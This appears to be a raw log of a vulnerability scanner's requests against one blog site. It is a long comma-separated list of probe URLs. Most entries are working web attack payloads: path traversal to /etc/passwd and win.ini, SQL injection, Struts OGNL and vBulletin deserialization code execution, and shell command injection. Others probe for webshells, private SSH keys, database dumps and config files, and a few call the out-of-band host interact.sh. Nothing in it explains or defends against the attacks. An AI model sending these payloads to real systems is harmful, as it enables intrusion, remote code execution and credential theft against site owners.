http://www.meangerms.com/blog/readme.txt, http://www.meangerms.com/blog/InsightPluginShowGeneralConfiguration.jspa, http://www.meangerms.com/blog/statistics.html, http://www.meangerms.com/blog/upfile.php, http://www.meangerms.com/blog/etc/passwd, http://www.meangerms.com/blog/graphql, http://www.meangerms.com/blog/general/calendar/arrange/get_cal_list.php?starttime=1548058874&endtime=33165447106&view=agendaDay, http://www.meangerms.com/blog/README, http://www.meangerms.com/blog/c6/Jhsoft.Web.login/AjaxForLogin.aspx, http://www.meangerms.com/blog/zeitmpcwge, http://www.meangerms.com/blog/plug/oem/AspCms_OEMFun.asp, http://www.meangerms.com/blog/LICENSE.txt, http://www.meangerms.com/blog/sftp-config.json, http://www.meangerms.com/blog/LICENSE, http://www.meangerms.com/blog/OA/PM/svc.asmx, http://www.meangerms.com/blog/druid/index.html, http://www.meangerms.com/blog/CHANGELOG.md, http://www.meangerms.com/blog/jobmanager/logs/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd, http://www.meangerms.com/blog/index.php?s=/home/page/uploadImg, http://www.meangerms.com/blog/include/thumb.php?dir=http/.....///.....///admin/login/login_check.php, http://www.meangerms.com/blog/index/download/index?name=passwd&url=../../application/database.php, http://www.meangerms.com/blog/include/thumb.php?dir=http\\\\..\\\\admin\\\\login\\\\login_check.php, http://www.meangerms.com/blog/index/download/index?name=passwd&url=../../../../../../../etc/passwd, http://www.meangerms.com/blog/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../etc/passwd%00, http://www.meangerms.com/blog/baxyyclcfu, http://www.meangerms.com/blog/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../opt/zimbra/conf/localconfig.xml%00, http://www.meangerms.com/blog/szkxcrkslq, http://www.meangerms.com/blog/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../etc/passwd, http://www.meangerms.com/blog/module/api.php?mobile/webNasIPS, http://www.meangerms.com/blog/ggqwicopgb, http://www.meangerms.com/blog/comment/api/?gid=1&page=2&rlist[]=@%27,%20extractvalue(1,%20concat_ws(0x20,%200x5c,(select%20md5(30349218)))),@%27, http://www.meangerms.com/blog/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5%3A%22%00%2A%00db%22%3BO%3A17%3A%22vB_Database_MySQL%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%3A%22free_result%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A52%3A%22php+-r+%22echo+md5%28nudfvjxvdigviczzouutzncvagijxzfc%29%3B%22%22%3B%7D, http://www.meangerms.com/blog/.ssh/id_rsa.pub, http://www.meangerms.com/blog/Common/ckeditor/plugins/multiimg/dialogs/image_upload.php, http://www.meangerms.com/blog/ctncolygry, http://www.meangerms.com/blog/web_shell_cmd.gch, http://www.meangerms.com/blog/ifamdinyco, http://www.meangerms.com/blog/install, http://www.meangerms.com/blog/.ssh/authorized_keys, http://www.meangerms.com/blog/install.php.md, http://www.meangerms.com/blog/otfcghobgm, http://www.meangerms.com/blog/tplus/SM/DTS/DownloadProxy.aspx?preload=1&Path=../../Web.Config, http://www.meangerms.com/blog/photo/combine.php?type=javascript&g=core-r7rules/../../../wfgcwbfq.php., http://www.meangerms.com/blog/httpd.conf, http://www.meangerms.com/blog/uai/download/uploadfileToPath.htm, http://www.meangerms.com/blog/devices.inc.php?search=True&searchField=antani\\, http://www.meangerms.com/blog/INSTALL.md, http://www.meangerms.com/blog/INSTALL.txt, http://www.meangerms.com/blog/hecehrdcof, http://www.meangerms.com/blog/plus/ajax_common.php?act=hotword&query=%E9%8C%A6%27union+/*!50000SeLect*/+1,md5(2940708),3+from+qs_admin%23--, http://www.meangerms.com/blog/gzrgcofsau, http://www.meangerms.com/blog/login_check.php, http://www.meangerms.com/blog/admin.php, http://www.meangerms.com/blog/wp-admin/admin.php?page=MEC-ix&tab=MEC-export&mec-ix-action=export-events&format=xml, http://www.meangerms.com/blog/keys, http://www.meangerms.com/blog/solr/admin/cores?wt=json, http://www.meangerms.com/blog/rlunqdkkmy, http://www.meangerms.com/blog/UPGRADE.md, http://www.meangerms.com/blog/.secret, http://www.meangerms.com/blog/UPGRADE.txt, http://www.meangerms.com/blog/.key, http://www.meangerms.com/blog/UPGRADE, http://www.meangerms.com/blog/.secret_key, http://www.meangerms.com/blog/login.do, http://www.meangerms.com/blog/login.jsp, http://www.meangerms.com/blog/cgi-bin/tsaupload.cgi?file_name=../../../../../..//etc/passwd&password=, http://www.meangerms.com/blog/login, http://www.meangerms.com/blog/yngfakqmwt, http://www.meangerms.com/blog/conf/nginx.conf, http://www.meangerms.com/blog/mikudsqias, http://www.meangerms.com/blog/krqahiqqva, http://www.meangerms.com/blog/papqpwpllz, http://www.meangerms.com/blog/user/login, http://www.meangerms.com/blog/new/newhttp:/interact.sh, http://www.meangerms.com/blog/config/config.php, http://www.meangerms.com/blog/?wmcAction=wmcTrack&url=test&uid=0&pid=0&visitorId=1331, http://www.meangerms.com/blog/general/login_code.php, http://www.meangerms.com/blog/?wmcAction=wmcTrack&url=test&uid=0&pid=0&visitorId=1331\\, http://www.meangerms.com/blog/viewthread.php?tid=10, http://www.meangerms.com/blog/gsrzmgrfro, http://www.meangerms.com/blog/key.txt, http://www.meangerms.com/blog/index.php?s=xvrpv, http://www.meangerms.com/blog/.rediscli_history, http://www.meangerms.com/blog/search/members.json?id%60%3D-1%29%2f%2a%2a%2funion%2f%2a1%2a%2fselect%2f%2a%2a%2f1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2Cmd5(202902371)%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24%2C25%2C26%2C27%2C28%2C29%2C30%2C31%2C32%231=1, http://www.meangerms.com/blog/_ignition/execute-solution, http://www.meangerms.com/blog/ltgrhlupiw, http://www.meangerms.com/blog/fs/console?username=91, http://www.meangerms.com/blog/kezkmbchit, http://www.meangerms.com/blog/?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=updatexml(0x23,concat(1,md5(28549185)),1), http://www.meangerms.com/blog/ltbtosxywv, http://www.meangerms.com/blog/yyoa/ext/trafaxserver/downloadAtt.jsp?attach_ids=(1)%20and%201=2%20union%20select%201,2,3,4,5,md5(203788916),7--, http://www.meangerms.com/blog/config.tar.gz, http://www.meangerms.com/blog/pmkzuhgxam, http://www.meangerms.com/blog/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php, http://www.meangerms.com/blog/conf.tar.gz, http://www.meangerms.com/blog/application.ini, http://www.meangerms.com/blog/conf/conf.zip, http://www.meangerms.com/blog/o.tar.gz, http://www.meangerms.com/blog/x.tar.gz, http://www.meangerms.com/blog/gtnlyholne, http://www.meangerms.com/blog/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20md5(206390662)), http://www.meangerms.com/blog/backup.sql.gz, http://www.meangerms.com/blog/configuration.ini, http://www.meangerms.com/blog/index.php?s=Admin-Data-down&id=../../Conf/config.php, http://www.meangerms.com/blog/dump.sql.gz, http://www.meangerms.com/blog/auth/check, http://www.meangerms.com/blog/db.sql.gz, http://www.meangerms.com/blog/?m=Goods&a=showcate&id=103%20UNION%20ALL%20SELECT%20CONCAT%28md5(208819100)%29%23, http://www.meangerms.com/blog/wp-content/plugins/superstorefinder-wp/ssf-social-action.php, http://www.meangerms.com/blog/server/index.php?s=/api/user/login, http://www.meangerms.com/blog/Ajax/AjaxMethod.ashx?action=getEmpByname&Name=Y\\, http://www.meangerms.com/blog/member/ajax_membergroup.php?action=post&membergroup=@`\\, http://www.meangerms.com/blog/logfile?d=crossdomain.xml, http://www.meangerms.com/blog/?query=select%20lower(hex(MD5(\\, http://www.meangerms.com/blog/acc/clsf/report/datasource.php, http://www.meangerms.com/blog/uapim/upload/grouptemplet?groupid=37&fileType=jsp, http://www.meangerms.com/blog/wp-admin/admin.php?page=download_report&report=users&status=all, http://www.meangerms.com/blog/a.tar.gz, http://www.meangerms.com/blog/webservice/get_usedspace.php?site_id=-1159%20UNION%20ALL%20SELECT%20md5(396)--, http://www.meangerms.com/blog/ws.php?format=json&method=pwg.users.getList, http://www.meangerms.com/blog/cgi-bin/DownloadCfg/RouterCfm.cfg, http://www.meangerms.com/blog/admin /db/edit, http://www.meangerms.com/blog/webtools/control/xmlrpc, http://www.meangerms.com/blog/weaver/com.weaver.formmodel.apps.ktree.servlet.KtreeUploadAction?action=image, http://www.meangerms.com/blog/a.tgz, http://www.meangerms.com/blog/servlet/com.sksoft.bill.ImageUpload?filepath=/&filename=copw.jsp&_ZQA_ID=, http://www.meangerms.com/blog/admin /server-settings, http://www.meangerms.com/blog/seeyon/webmail.do?method=doDownloadAtt&filename=index.jsp&filePath=../conf/datasourceCtp.properties, http://www.meangerms.com/blog/index.php/backend_api/ajax_get_calendar_events, http://www.meangerms.com/blog/f/job.php?job=getzone&typeid=zone&fup=..\\\\..\\\\do\\\\js&id=514125&webdb[web_open]=1&webdb[cache_time_js]=-1&pre=qb_label%20where%20lid=-1%20UNION%20SELECT%201,2,3,4,5,6,0,md5(207833444),9,10,11,12,13,14,15,16,17,18,19%23, http://www.meangerms.com/blog/sysShell, http://www.meangerms.com/blog/?fc=module&module=productcomments&controller=CommentGrade&id_products[]=1, http://www.meangerms.com/blog/resin-doc/;/WEB-INF/resin-web.xml, http://www.meangerms.com/blog/Proxy, http://www.meangerms.com/blog/rest/api/2/user/picker?query=qfzcbtei, http://www.meangerms.com/blog/?c=api&m=data2&auth=582f27d140497a9d8f048ca085b111df&param=action=sql%20sql=%27select%20md5(209627183)%27, http://www.meangerms.com/blog/index/Api/post_curl, http://www.meangerms.com/blog/nacos/v1/auth/users/?username=kpvkwvsxoqroahed&password=qoypezzvhtokcwxa, http://www.meangerms.com/blog/account/sy_addmount.php?username=|expr%20855193168%20%2B%20854591916, http://www.meangerms.com/blog/v1/auth/users/?username=nlytqnctysevnvoe&password=ywenrsruvejqpicl, http://www.meangerms.com/blog/php/ping.php, http://www.meangerms.com/blog/pma/, http://www.meangerms.com/blog/pages/systemcall.php?command=type%20c:\\\\windows\\\\system.ini, http://www.meangerms.com/blog/UploadFileData?action=upload_file&filename=../.wuppbx.jsp, http://www.meangerms.com/blog/mantisbt-2.3.0/verify.php?id=1&confirm_hash=, http://www.meangerms.com/blog/E-mobile/App/Ajax/ajax.php?action=mobile_upload_save, http://www.meangerms.com/blog/view/IPV6/naborTable/static_convert.php?blocks[0]=||cat%20/etc/passwd, http://www.meangerms.com/blog/card_scan.php?No=30&ReaderNo=%60echo%20mqwwonqsupqcmpqqturg%20%3E%20log46217.txt%60, http://www.meangerms.com/blog/api/v1/GetSrc, http://www.meangerms.com/blog/admin/?a=Factory();print(846723981%2b821717161);//../, http://www.meangerms.com/blog/workrelate/plan/util/uploaderOperate.jsp, http://www.meangerms.com/blog/api/v1/GetDevice, http://www.meangerms.com/blog/resin-doc/viewfile/?file=index.jsp, http://www.meangerms.com/blog/api/v1/GetUserInfo?user=admin&session=, http://www.meangerms.com/blog/data/pbootcms.db, http://www.meangerms.com/blog/cgi-bin/wqedzwf.txt, http://www.meangerms.com/blog/index.php?s=member&c=api&m=checktitle&id=13&title=123&module=news,(select%20extractvalue(1,concat(0x7e,md5(\\, http://www.meangerms.com/blog/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,md5(202348298),0x7e),1), http://www.meangerms.com/blog/index.tar.bz2, http://www.meangerms.com/blog/zabbix/setup.php, http://www.meangerms.com/blog/%57EB-INF/web.xml, http://www.meangerms.com/blog/static?/%2557EB-INF/web.xml, http://www.meangerms.com/blog/general/mytable/intel_view/video_file.php?MEDIA_DIR=../../../inc/&MEDIA_NAME=oa_config.php, http://www.meangerms.com/blog/sql.7z, http://www.meangerms.com/blog/reportresource/reportresource/?resource=net/sf/jasperreports/../../../../js.jdbc.properties, http://www.meangerms.com/blog/webapi/v1/system/accountmanage/account, http://www.meangerms.com/blog/sql.tar.bz2, http://www.meangerms.com/blog/mobile/auth_mobi.php?isAvatar=13&uid=13&P_VER=0, http://www.meangerms.com/blog/mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0, http://www.meangerms.com/blog/package.tar.gz, http://www.meangerms.com/blog/plugins/editors/jckeditor/plugins/jtreelink/dialogs/links.php?extension=menu&view=menu&parent=\\, http://www.meangerms.com/blog/package.rar, http://www.meangerms.com/blog/tests/generate.php, http://www.meangerms.com/blog/upload.php, http://www.meangerms.com/blog/package.gz, http://www.meangerms.com/blog/package.tgz, http://www.meangerms.com/blog/package.tar.bz2, http://www.meangerms.com/blog/mgmt/tm/util/bash, http://www.meangerms.com/blog/website.zip, http://www.meangerms.com/blog/?g=portal&m=article&a=edit_post, http://www.meangerms.com/blog/mgmt/shared/diagnostics/device-stats, http://www.meangerms.com/blog/website.rar, http://www.meangerms.com/blog/searchblox/servlet/FileServlet?col=9&url=/etc/passwd, http://www.meangerms.com/blog/app/etc/local.xml, http://www.meangerms.com/blog/nacos/v1/cs/ops/derby?sql=select+st.tablename+from+sys.systables+st, http://www.meangerms.com/blog/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd, http://www.meangerms.com/blog/website.gz, http://www.meangerms.com/blog/website.tgz, http://www.meangerms.com/blog/moadmin.php, http://www.meangerms.com/blog/admin/cms_channel.php?del=123456+AND+(SELECT+1+FROM(SELECT+COUNT(*)%2cCONCAT(0x7e%2cmd5(32898832)%2c0x7e%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.CHARACTER_SETS+GROUP+BY+x)a)--%2b, http://www.meangerms.com/blog/plus/search.php?keyword=as&typeArr[111%3D@`\\\\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+md5(877107)),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\\\\%27`+]=a, http://www.meangerms.com/blog/pcidss/report?type=allprofiles&sid=loginchallengeresponse1requestbody&username=nsroot&set=1, http://www.meangerms.com/blog/register.php, http://www.meangerms.com/blog/app/kibana, http://www.meangerms.com/blog/rest/api/latest/projects/BIZEE/repos/bizee-communication-api/archive?filename=wN3Am&at=wN3Am&path=wN3Am&prefix=ax%00--exec=%60cat%20/etc/passwd%60%00--remote=origin, http://www.meangerms.com/blog/cu.html, http://www.meangerms.com/blog/plus/ajax_officebuilding.php?act=key&key=錦%27%20a<>nd%201=2%20un<>ion%20sel<>ect%201,2,3,md5(201994593),5,6,7,8,9%23, http://www.meangerms.com/blog/mailsms/s?func=ADMIN:appState&dumpConfig=/, http://www.meangerms.com/blog/webapi/auth, http://www.meangerms.com/blog/inter/ajax.php?cmd=get_user_login_cmd, http://www.meangerms.com/blog/login.php?LOGIN_USER_INCLUDE=/etc/passwd, http://www.meangerms.com/blog/index.php?/manage/channel/addchannel, http://www.meangerms.com/blog/api/experimental/latest_runs, http://www.meangerms.com/blog/res/voice.html?id=../etc/passwd, http://www.meangerms.com/blog/api/userrolelist/systemRoles?require-cfg.js, http://www.meangerms.com/blog/s/izjarj/_/;/WEB-INF/web.xml, http://www.meangerms.com/blog/s/opentsdb_header.jpg, http://www.meangerms.com/blog/fosagent/repl/download-snapshot?name=..\\\\..\\\\..\\\\..\\\\..\\\\..\\\\..\\\\Windows\\\\win.ini, http://www.meangerms.com/blog/search.php?searchtype=5, http://www.meangerms.com/blog/interlib/report/ShowImage?localPath=../etc/passwd, http://www.meangerms.com/blog/service/extdirect, http://www.meangerms.com/blog/v1_0/home/jobfairol/resumelist?jobfair_id=3&keyword=1, http://www.meangerms.com/blog/actions/seomatic/meta-container/meta-link-container/?uri={{43849*\\, http://www.meangerms.com/blog/?keyword=pboot:if(get_lg/*&*/()/*&*/(get_backurl/*&*/()))data/pboot:if&backurl=;type%20C:Windowswin.ini, http://www.meangerms.com/blog/actions/seomatic/meta-container/all-meta-containers?uri={{43849*\\, http://www.meangerms.com/blog/configurations, http://www.meangerms.com/blog/index.php?m=home&a=assign_resume_tpl, http://www.meangerms.com/blog/upload, http://www.meangerms.com/blog/api/v1/user/login, http://www.meangerms.com/blog/Security/users?auth=YWRtaW46MTEK, http://www.meangerms.com/blog/wwwroot.tar.bz2, http://www.meangerms.com/blog/defaultroot/officeserverservlet, http://www.meangerms.com/blog/?cffaction=get_data_from_database&query=SELECT%20md5(1120530), http://www.meangerms.com/blog/zabbix/zabbix.php?action=dashboard.view&dashboardid=1, http://www.meangerms.com/blog/mobile/browser/WorkflowCenterTreeData.jsp, http://www.meangerms.com/blog/web.tgz, http://www.meangerms.com/blog/web.tar.bz2, http://www.meangerms.com/blog/ftp.zip, http://www.meangerms.com/blog/a/b/%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/resolv.conf, http://www.meangerms.com/blog/password_change.cgi, http://www.meangerms.com/blog/ftp.7z, http://www.meangerms.com/blog/cgi-bin/export-cgi?category=config&arg0=startup-config.conf, http://www.meangerms.com/blog/ftp.tar.bz2, http://www.meangerms.com/blog/database.zip, http://www.meangerms.com/blog/database.rar, http://www.meangerms.com/blog/database.7z, http://www.meangerms.com/blog/database.gz, http://www.meangerms.com/blog/index.php?route=extension/module/so_newletter_custom_popup/newsletter, http://www.meangerms.com/blog/service/local/authentication/login, http://www.meangerms.com/blog/wp-content/plugins/mailpress/mp-includes/action.php, http://www.meangerms.com/blog/data.tar.gz, http://www.meangerms.com/blog/wp-content/plugins/mailpress/mp-includes/action.php?action=iview&id=, http://www.meangerms.com/blog/data.rar, http://www.meangerms.com/blog/data.7z, http://www.meangerms.com/blog/ui/login.php?user=admin, http://www.meangerms.com/blog/data.gz, http://www.meangerms.com/blog/data.tgz, http://www.meangerms.com/blog/getCorsFile?urlPath=http://interact.sh, http://www.meangerms.com/blog/data.tar.bz2, http://www.meangerms.com/blog/oauth/authorize?response_type=${41126*42406}&client_id=acme&scope=openid&redirect_uri=http://test, http://www.meangerms.com/blog/weaver/org.apache.xmlrpc.webserver.XmlRpcServlet, http://www.meangerms.com/blog/api/tokens, http://www.meangerms.com/blog/cgi-bin/wapopen?B1=OK&NO=CAM_16&REFRESH_TIME=Auto_00&FILECAMERA=../../etc/passwd%00&REFRESH_HTML=auto.htm&ONLOAD_HTML=onload.htm&STREAMING_HTML=streaming.htm&NAME=admin&PWD=admin&PIC_SIZE=0, http://www.meangerms.com/blog/wap/goods/getGoodsListByConditions?category_id=1&brand_id=2&min_price=3&max_price=4&page=5&page_size=6&order=7&attr_array[][2]=8%27)%20and%20extractvalue(1,concat(1,(select%20md5(324)),0x7e))%20and%20(%271%27=%271&spec_array[]=9, http://www.meangerms.com/blog/fhem/FileLog_logWrapper?dev=Logfile&file=%2fetc%2fpasswd&type=text, http://www.meangerms.com/blog/wap/goods/getGoodsListByConditions?category_id=1&brand_id=2&min_price=3&max_price=4&page=5&page_size=6&order=7%20and%20extractvalue(1,concat(1,(select%20md5(376)),0x7e))%20and%201=1&attr_array[][2]=8&spec_array[]=9, http://www.meangerms.com/blog/Interface/LogReport/LogReport.php?action=execUpdate&fileString=x;echo%20sgguxsfcwurhnrfvloaw>jetak.txt, http://www.meangerms.com/blog/api/sms_check.php?param=1%27and%20extractvalue(1,concat(0x7e,md5(\\, http://www.meangerms.com/blog/Applications/dellUI/RPC/WEBSES/create.asp, http://www.meangerms.com/blog/systemController/showOrDownByurl.do?down=&dbPath=../../../../../../etc/passwd, http://www.meangerms.com/blog/UserSelect/main.php, http://www.meangerms.com/blog/systemController/showOrDownByurl.do?down=&dbPath=../../../../../Windows/win.ini, http://www.meangerms.com/blog/web/storage/raid_cgi.php, http://www.meangerms.com/blog/dologin.action, http://www.meangerms.com/blog/user.php, http://www.meangerms.com/blog/res/url.html, http://www.meangerms.com/blog/ui/vropspluginui/rest/services/uploadova, http://www.meangerms.com/blog/rest/tinymce/1/macro/preview, http://www.meangerms.com/blog/content/zjutqs, http://www.meangerms.com/blog/?/member/cart/Fastpay&shopid=-1%20union%20select%20md5(2061102634),2,3,4%20--+, http://www.meangerms.com/blog/update.php?jungle=cat%20/etc/passwd, http://www.meangerms.com/blog/Data/Log/20_01_01.log, http://www.meangerms.com/blog/userportal/Controller?mode=8700&operation=1&datagrid=179&json={\\, http://www.meangerms.com/blog/agc/vicidial_mysqli_errors.txt, http://www.meangerms.com/blog/wp-content/plugins/usc-e-shop/functions/progress-check.php?progressfile=../../../../../../../../../../../../../windows/win.ini, http://www.meangerms.com/blog/cgi-bin/downloadFlile.cgi?payload=`ifconfig>../fdxryetyll.txt`, http://www.meangerms.com/blog/artifactory/ui/auth/login?_spring_security_remember_me=false, http://www.meangerms.com/blog/?%28%27%5C43_memberAccess.allowStaticMethodAccess%27%29%28a%29=true&%28b%29%28%28%27%5C43context[%5C%27xwork.MethodAccessor.denyMethodExecution%5C%27]%5C75false%27%29%28b%29%29&%28%27%5C43c%27%29%28%28%27%5C43_memberAccess.excludeProperties%5C75@java.util.Collections@EMPTY_SET%27%29%28c%29%29&%28g%29%28%28%27%5C43req%5C75@org.apache.struts2.ServletActionContext@getRequest%28%29%27%29%28d%29%29&%28i2%29%28%28%27%5C43xman%5C75@org.apache.struts2.ServletActionContext@getResponse%28%29%27%29%28d%29%29&%28i97%29%28%28%27%5C43xman.getWriter%28%29.println%2842878*44573%29%27%29%28d%29%29&%28i99%29%28%28%27%5C43xman.getWriter%28%29.close%28%29%27%29%28d%29%29, http://www.meangerms.com/blog/plug/comment/commentList.asp?id=-1%20unmasterion%20semasterlect%20top%201%20null,null,abs(-147834),Password,1,null,1%20%20frmasterom%20{prefix}user, http://www.meangerms.com/blog/?debug=command&expression=(42358*43890), http://www.meangerms.com/blog/?debug=command&expression=(42865*41969), http://www.meangerms.com/blog/extend/Qcloud/Sms/Sms.php, http://www.meangerms.com/blog/${42077*44319}.action, http://www.meangerms.com/blog/?redirect:%24%7B41821*41172%7D, http://www.meangerms.com/blog/actions/seomatic/meta-container/meta-link-container/?uri={{42118*\\, http://www.meangerms.com/blog/kotoyegrbu, http://www.meangerms.com/blog/lraylvgxxz, http://www.meangerms.com/blog/mobile/auth_mobi.php?isAvatar=51&uid=51&P_VER=0, http://www.meangerms.com/blog/39298280.php, http://www.meangerms.com/blog/vlagtrbgbm, http://www.meangerms.com/blog/mobile/auth_mobi.php?isAvatar=4&uid=4&P_VER=0, http://www.meangerms.com/blog/core, http://www.meangerms.com/blog/?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23parameters.obj[0]].getWriter().print(44332*41788),1?%23xx:%23request.toString&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse, http://www.meangerms.com/blog/.bashrc, http://www.meangerms.com/blog/menu/stapp, http://www.meangerms.com/blog/.bash_profile, http://www.meangerms.com/blog/api/v1/users/connection-token/, http://www.meangerms.com/blog/api/v1/authentication/connection-token/, http://www.meangerms.com/blog/shell.php, http://www.meangerms.com/blog/dzgxgirapf, http://www.meangerms.com/blog/?c=api&a=down&file=NDgwNTA0M2RFRXRkc1ZTaGNuczJBSjZTSk9KSDVTYnFqL251K0lNRjBQK0tla0FBTVpHM3dLbU8yVTNWaE1SYTRtRXRjUlQ3bDd4cGRQeVRKMGVlcDEvQjNRVlA4bTNnMi9SZDRDSjBOUQs, http://www.meangerms.com/blog/webadm/?q=moni_detail.do&action=gragh, http://www.meangerms.com/blog/pxzcytzkfe, http://www.meangerms.com/blog/install.sh, http://www.meangerms.com/blog/txuzvzyckh, http://www.meangerms.com/blog/webshell.php, http://www.meangerms.com/blog/upload.sh, http://www.meangerms.com/blog/uwcoluoedr, http://www.meangerms.com/blog/gtfrovzlog, http://www.meangerms.com/blog/LICENSE.md, http://www.meangerms.com/blog/webshell.asp, http://www.meangerms.com/blog/bfvrmechon, http://www.meangerms.com/blog/sync.sh, http://www.meangerms.com/blog/blgaiqleoz, http://www.meangerms.com/blog/changelog.md, http://www.meangerms.com/blog/1.aspx, http://www.meangerms.com/blog/changelog.txt, http://www.meangerms.com/blog/changelog, http://www.meangerms.com/blog/zwbrsuyidh, http://www.meangerms.com/blog/CONTRIBUTING.txt, http://www.meangerms.com/blog/api/graphql, http://www.meangerms.com/blog/bninhgbgue, http://www.meangerms.com/blog/web/addons/jqueryFileTree.php, http://www.meangerms.com/blog/install.txt, http://www.meangerms.com/blog/index.asp, http://www.meangerms.com/blog/laoygygdhi, http://www.meangerms.com/blog/rtecpvlxul, http://www.meangerms.com/blog/info.php, http://www.meangerms.com/blog/install.php, http://www.meangerms.com/blog/qqtnpufcfr, http://www.meangerms.com/blog/ooxx.asp, http://www.meangerms.com/blog/debug, http://www.meangerms.com/blog/php.php, http://www.meangerms.com/blog/INSTALL, http://www.meangerms.com/blog/system/upgradetoe9/fileDownload.jsp?en_name=\\\\..\\\\..\\\\..\\\\main.jsp&cn_name=1.jsp, http://www.meangerms.com/blog/.DS_Store, http://www.meangerms.com/blog/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3Bexpr%20962891610%20%2B%20980772379%20%20%23, http://www.meangerms.com/blog/MAINTAINERS, http://www.meangerms.com/blog/hnqdsmiapl, http://www.meangerms.com/blog/.svn/entries, http://www.meangerms.com/blog/debug.php, http://www.meangerms.com/blog/nette.micro/?callback=file_put_contents&filename=ztdkdd.php&data=<?php%20echo%20md5(964415);unlink(__FILE__);?>, http://www.meangerms.com/blog/test.jspx, http://www.meangerms.com/blog/qlobcvgrov, http://www.meangerms.com/blog/test.asp, http://www.meangerms.com/blog/data/mysql_error_trace.inc, http://www.meangerms.com/blog/config.php~, http://www.meangerms.com/blog/urnfzplvgy, http://www.meangerms.com/blog/proxy.pac, http://www.meangerms.com/blog/db.php.bak, http://www.meangerms.com/blog/lavrelcmvy, http://www.meangerms.com/blog/iweboffice/officeserver.php?OPTION=LOADFILE&FILENAME=../mysql_config.ini, http://www.meangerms.com/blog/agdafrvvty, http://www.meangerms.com/blog/.config.php.swp, http://www.meangerms.com/blog/.settings.php.swp, http://www.meangerms.com/blog/vendor/composer/LICENSE, http://www.meangerms.com/blog/dbpdoqgkwo, http://www.meangerms.com/blog/.ssh/id_rsa, http://www.meangerms.com/blog/oarzhkgwxe, http://www.meangerms.com/blog/xlksruvcgi, http://www.meangerms.com/blog/files/ldap.debug.txt, http://www.meangerms.com/blog/ozawtvxxwn, http://www.meangerms.com/blog/rsxplywhdr, http://www.meangerms.com/blog/ahmuitgenh, http://www.meangerms.com/blog/database.sql, http://www.meangerms.com/blog/uptihlenhb, http://www.meangerms.com/blog/mfwiutllip, http://www.meangerms.com/blog/gzemklbpnp, http://www.meangerms.com/blog/dump.sql, http://www.meangerms.com/blog/phpspy.php, http://www.meangerms.com/blog/gbnpgztfeg, http://www.meangerms.com/blog/jspspy.jsp, http://www.meangerms.com/blog/?cffaction=get_data_from_database&query=SELECT%20md5(2157307), http://www.meangerms.com/blog/bqqqswzrim, http://www.meangerms.com/blog/aspxspy.aspx, http://www.meangerms.com/blog/install/, http://www.meangerms.com/blog/wcxmwvoxqs, http://www.meangerms.com/blog/gsquimdgti, http://www.meangerms.com/blog/zhzgnhgpgl, http://www.meangerms.com/blog/yetyftwcxc, http://www.meangerms.com/blog/wp-admin/admin-ajax.php?action=shareaholic_debug_info, http://www.meangerms.com/blog/rmghwaeutb, http://www.meangerms.com/blog/lsnbdyggtb, http://www.meangerms.com/blog/algueaatng, http://www.meangerms.com/blog/login.cgi, http://www.meangerms.com/blog/auth/resetpassword, http://www.meangerms.com/blog/cwtpxgwpcq, http://www.meangerms.com/blog/lucee/admin/imgProcess.cfm?file=/whatever, http://www.meangerms.com/blog/zgwqslzwte, http://www.meangerms.com/blog/boysciwcqk, http://www.meangerms.com/blog/public/home/index/bind_follow/?publicid=1&is_ajax=1&uid[0]=exp&uid[1]=)%20and%20updatexml(1,concat(0x7e,md5(207813925),0x7e),1)--+, http://www.meangerms.com/blog/admin.html, http://www.meangerms.com/blog/.idea/modules.xml, http://www.meangerms.com/blog/admin.jsp, http://www.meangerms.com/blog/giuafhpfse, http://www.meangerms.com/blog/cgi-bin/webupg, http://www.meangerms.com/blog/ovqisuqolz, http://www.meangerms.com/blog/admin.asp, http://www.meangerms.com/blog/login/index, http://www.meangerms.com/blog/uaqieyldck, http://www.meangerms.com/blog/v1/submissions, http://www.meangerms.com/blog/web.config.i18n.ashx?l=jukcow&v=jukcow, http://www.meangerms.com/blog/SWNetPerfMon.db.i18n.ashx?l=jukcow&v=jukcow, http://www.meangerms.com/blog/general/userinfo.php?UID=1, http://www.meangerms.com/blog/hedwig.cgi, http://www.meangerms.com/blog/gzldyckbgw, http://www.meangerms.com/blog/WiFi.shtml, http://www.meangerms.com/blog/upload/UploadResourcePic.ashx?ResourceID=3075, http://www.meangerms.com/blog/UploadFileData?action=upload_file&filename=../.lrzgpp.jsp, http://www.meangerms.com/blog/vpns/cfg/smb.conf, http://www.meangerms.com/blog/spaces/viewdefaultdecorator.action?decoratorName, http://www.meangerms.com/blog/ojhqsy.jsp/, http://www.meangerms.com/blog/admin/protected/selector/server_file/files?folder=/, http://www.meangerms.com/blog/uapws/service/nc.itf.ses.inittool.PortalSESInitToolService, 